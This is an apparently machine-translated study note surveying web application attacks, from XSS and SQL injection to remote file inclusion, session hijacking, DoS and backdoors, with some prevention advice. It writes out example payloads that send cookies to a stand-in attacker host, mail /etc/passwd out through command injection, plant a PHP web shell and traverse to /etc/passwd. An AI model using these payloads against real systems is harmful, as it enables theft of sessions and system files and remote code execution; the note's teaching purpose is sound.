premise:
- HTTP does not have the necessary security features
- The client can request tampering
The mode of attack:
- Active attacks: direct access to Web applications, the incoming attack code (for resources, need access to resources), for example: OS attacks, SQL attacks
- Passive attacks: an attacker to induce the user to trigger the trap has been set, and trap will launch attack code already embedded in the HTTP request, for example: cross-site scripting attacks, cross-site request forgery
Due to the output value caused by the escape of incomplete security vulnerabilities
1. XSS (Cross-Site Scripting XXS)
In such dynamically generate HTML at the input plus the name of the <s> </ s> or script tag
Examples: If the ID specified by the site URI query field in the address bar. Autofill function is equivalent to a string in the form.
http://example.jp/login?ID=yama in this case corresponds to the ID and asking the user PassWord
The attacker can be modified to website:
http://example.jp/login?ID="><script>var+f=document.getElementById("login");+f</script><span+s="
When the user enters the ID and password in the form, it will be sent in this way directly to the attacker's Web site, resulting in leakage of personal information.
In addition the user can also be Cookie theft attack
<script src=http://hackr.jp/xxx.js></script>
Which http://hackr.jp/xxx.js file, written in JavaScript
var content = escape(document.cookie);
document.write("<img src=http://hackr.jp/?");
document.write(content);
document.write(">")
Cookie information can be accessed at the Web application in which the domain name, then the information is sent to the attacker's Web site.
At the same time can also be achieved through the script agent takes on the user to perform various operations on the Web by the user's permission.
2. SQL Injection Attacks
It refers to the database for the Web application to use, produced by illegally running SQL attacks.
Impact: a> unauthorized viewing or tampering with the data in the database.
b>. circumvent certification
c>. procedures performed and the associated database servers
First, point your browser to: http: //example.con/search q = Ueno propaganda?
In which to execute SQL statements such as:
SELECT * FROM bookTbl WHERE author = '上野宣' and flag = 1;
You can be screened to meet the declared named Ueno author of books flag conditions
If we write the SQL statement as follows:
SELECT * FROM bookTbl WHERE author = '上野宣' - - ' and flag = 1;
So according to the SQL statement '- -' characteristics are all after this comment, the flag of the filters will be ignored, thus making the filter condition becomes known as Ueno declared the books author. So that the original can not display content can be displayed.
It can be seen SQL injection attacks mainly against SQL syntax performed.
Prevention:
1. parameterized SQL
2. String
3. Using a regular filter parameters passed
4. restricted user permissions in the database, drop / truncate / create applicable grant
5. SQL injection preventing distal js
3. OS command injection attacks
Similar to SQL injection, is also carried out attacks against the code, such as:
my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr);
print MAIL "From: [email protected]\n";
Which open function calls the sendmail command to send mail, send a specified address to a value of $ adr.
Illegal value by typing the following address:
; cat /etc/passwd | mail [email protected]
It will become more program commands:
| /usr/sbin/sendmail ; cat /etc/passwd | mail [email protected]
Because the semicolon (;) commands becomes more execution commands. It will run cat / etc / passwd | etc mail [email protected] then Linux will contain account information / passwd file is sent to the attacker's mailbox in the mail.
Prevention methods:
1. Select the OS does not call the method implementation (do not call shell functions)
2. The character string is not inputted from the outside passes to the command line parameters
3. Use the security function of OS commands to escape
4. HTTP header injection attacks
HTTP Header Injection wrap only by inserting in the response header field in response to an attack mode add any header or body. A passive attack.
influences:
Cookie set any information
Redirected to any URL
Display any body (HTTP response splitting attacks)
Original HTTP headers as follows:
Location:http://example.com/?cat=101
Redirected to the page where the function of the selected category, the following code is injected through the header HTTP:
cat=101%0D%0ASet-Cookie:+SID=123456789
Where% 0D% 0A HTTP packets line breaks. The code behind the attacker's Web site can be a session ID to Set-Cookie header field of SID = 123456789.
The actual code is:
Location: http://example.com/?cat=101(%0D%0A: newline)
Set-Cookie : SID=123456789
Therefore, an attacker can modify any information Cookie, masquerading as users of the site to attack, you can insert any header fields by line breaks.
HTTP response splitting attack
By two newline% 0D% 0A% 0D% 0A insertion string transmitted in parallel. Using two successive wrap to make HTTP body blank line dividing the desired header. Furthermore forged body, to achieve the purpose of attack. For example, to provide a fake Web page.
5. mail header injection attacks
Web applications by sending messages, add any illegal content in attacks in the mail header To, or Subject.
Such as: [email protected]%0D%0ABcc: [email protected] to send additional Bcc e-mail address.
Another example: [email protected]%0D%0A%0D%0ATest Message in turn, can tamper with the message text and send it.

6. directory traversal attacks
Directory traversal (Directory Traversal) attacks by illegal truncation attacks directory path reach for access to this file directory unintentional disclosure. It has become a path traversal attack (Path Traversal) attack.
For example, to query the non-public file by reading the file query function.
Such as: http://example.com/read.php?log=0401.log
After the attacker request field is set as follows:
http://example.com/read.php?log=../../etc/passwd
Query field will help the attacker from / log / directory to start positioning relative path. If the script read.php interview request processing to the specified directory, the file had not disclosed might be able to be accessed.
7. Remote File Inclusion Vulnerabilities
This is mainly present in PHP security vulnerabilities, when the contents of the script need read in from another file, an attacker using a specified external URL of the server to act as dependent files, so read the script, you can run any script attacks.
Such as: http: //example.com/foo.php mod = news.php?
The code corresponding to the script: $ modname = $ _GET [ 'mod'];
include($modname);
Attackers prepared the following code http://hackr.jp/cmd.php on an external server source code
<? system($_GET['cmd']) ?>
Specifying the following URL transmission request
http;//example.com/foo.ph?mod=http://hackr.jp/cmd.php&cmd=ls
It is possible to include the introduction of an external server via the Web server URL http://hackr.jp/cmd.php operation and then execute the query command through the System field specifies the OS command on the Web server.
Due to the set or design flaws caused by security vulnerabilities
1. forceful browsing
A direct URL access (HTML files, images, PDF and other documents, CSS, and other data, etc.) need to be certified to the original file for use on Web pages
2. incorrect error message handling
Due to prompt difference information, but added attacker can get some information through different error, such as whether the mailbox registration, etc.,
System error thrown focused on the following aspects.
And other 1.PHP or ASP Script Error
2. database or middleware error
3.Web server error
Avoid way: for detailed error messages suppress, or use a custom error message, avoid certain information to the attacker inspire.
3. Open redirects
If you open the site redirection, the attacker is likely to be selected and used as a springboard to phishing attacks.
If the original URL is: http: //example.com/ redirect = http:? //Www.tricorder.jp
The attacker redirect parameter changes: http: //example.com/ redirect = http:? //Hackr.jp
So that the user is induced to the attacker's site without the knowledge of
Session management negligence caused due to security breach
1. session hijacking
Session hijacking (Session Hijack) refers to the attacker by some means to get the user's session ID, and the illegal use of this session disguised as user ID, to achieve the purpose of attack.
Way to get the ID:
Presumed session ID generated by the informal method
Attack to steal session ID by tapping or XSS
Forcibly acquired session ID through the session fixation attack (Session Fixation)
2. The session fixation attack
And supporting the use of the general session hijacking
3. Cross-site request forgery
Cross-site request forgery (Cross-Site Request Forgeries, CSRF) is forced by a trap of some state and unintended personal information such as user setting information update, a passive attack.
Other security vulnerabilities
1. Password cracking
Password cracking attack (Password Cracking) that is calculated password, breaking certification.
means:
1. Through trial and error network password
Brute-force or dictionary attacks
2. crack the encrypted password (attacker intrusion system, the situation has been encrypted or hashed password data)
· By analogy brute-force dictionary attacks
Rainbow table
Get key
Encryption algorithm loopholes
2. Click on Hijacking
Through the site covered with a transparent button
3. DoS attacks
DoS attacks (Denial of Service attack) is a running server allows presentation stopped the attack. The object is not limited to Web network also includes network equipment and servers.
There are two main Dos attacks
Several access requests result in the use of resources overload, exhaustion of resources, while in fact it was the service stopped.
By attacking security holes to stop the service.
Multiple computers launched DoS attacks called DDoS attack (Distributed Denial of Service attack). DDoS attacks often take advantage of those computers infected with the virus as a springboard attackers.
4. backdoor
Backdoor (Backdoor) Hide inlet means disposed developed, using the normal procedure may not be restricted functions. Using the backdoor can use the original limited functionality.
The usual backdoor into the following three types
As a development stage called backdoor Debug
Developers for its own sake implanted backdoors
The attacker backdoor somehow set
It can be found by monitoring the implanted backdoor processes and communication status. But set in the Web application backdoors, due to the difference between normal and is not used, it is often difficult to find.